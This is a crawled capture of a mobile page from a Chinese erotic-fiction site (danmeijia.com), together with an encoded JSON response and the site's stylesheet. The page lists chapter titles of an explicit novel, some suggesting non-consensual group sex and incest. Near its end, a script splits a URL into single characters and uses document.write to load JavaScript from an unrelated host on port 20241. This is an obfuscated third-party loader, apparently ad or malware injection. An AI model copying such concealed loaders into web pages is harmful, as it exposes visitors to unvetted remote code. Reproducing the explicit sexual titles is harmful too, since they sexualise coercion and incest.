

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danmeijia.com/book/88668/
body_size: 2560
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>淫乱首部曲蓝果_淫乱首部曲最新章节_淫乱首部曲TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="淫乱首部曲,淫乱首部曲蓝果,淫乱首部曲最新章节,蓝果,"/>
    <meta name="description" content="淫乱首部曲是蓝果的最新小说,无名小说手机阅读提供淫乱首部曲最新章节全文免费阅读,淫乱首部曲全文字更新,本站最新最快更新淫乱首部曲的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://danmeijia.com/book/88668/",
		"appid": "",
		"title": "淫乱首部曲全文免费在线阅读",
		"images": [
			"http://danmeijia.com/images/88/88668/88668s.jpg"
		],
		"pubDate": "2024-07-31 01:31:02"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">耽美家</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="https://danmeijia.com/images/88/88668/88668s.jpg" width="90" height="120" alt="淫乱首部曲" /></div>
    <div class="cataloginfo">
        <h3>淫乱首部曲</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E8%93%9D%E6%9E%9C/">蓝果</a></p>
            <p>类型：高辣小说</p>
            <p>更新时间：2024-07-31 01:31:02</p>
            <p>最新章节：<a href="/book/88668/4657815.html">4、指jia直捣</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/book/88668/4593477.html">从头阅读</a></p></li>
        <li><p><a href="/index/88668/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('88668','淫乱首部曲')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
            </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/88668/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/88668/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/book/88668/4657815.html">4、指jia直捣</a></li>
                        <li><a href="/book/88668/4644498.html">3野外开b</a></li>
                        <li><a href="/book/88668/4638591.html">2湖边小树林的美妙奇遇</a></li>
                        <li><a href="/book/88668/4632510.html">1黑人交换生</a></li>
                        <li><a href="/book/88668/4632509.html">儿子的马爸爸骑</a></li>
                        <li><a href="/book/88668/4604695.html">开发乖乖男纪实录［内配suag图］</a></li>
                        <li><a href="/book/88668/4593477.html">为救男友 被三个男人轮番上阵</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/88668/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E8%93%9D%E6%9E%9C/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E8%93%9D%E6%9E%9C/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/book/87306/"><img src="https://danmeijia.com/images/87/87306/87306s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/87306/">贺少的自我攻略</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/book/87014/"><img src="https://danmeijia.com/images/87/87014/87014s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/book/87014/">贺少额自我攻略</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87aa9d43076f41b0b4df4dcd7a0c4f74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2108gc.amvu4a.com:8005/d/3311?t=0.6523492594239098
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{QnK}oK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0{p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0{p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)C6hn1nnmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://danmeijia.com/static/fugu_WAP/style.css
body_size: 4507
content:
body{font: 1px "微软雅黑", "Microsoft Yahei", "Arial Narrow";font-size:14px;background: rgb(246,245,238);}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.content_title h1,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{outline:none;position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:18px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;}
.sub_menu2 .list .s3{margin-left: 10px;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{float: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{position: absolute; left: 100px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 25%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{background-position: -75px -310px; height: 50px; line-height: 50px; width: 180px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;}
.articlecontent p{line-height:1.6rem; margin:15px 0;text-indent:2rem;}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{position: absolute;color:#666}
.articlegeneral .p2{position: absolute; left: 35px;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{position: absolute;color:#666}
.full_content .p2{position: absolute; left: 35px;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
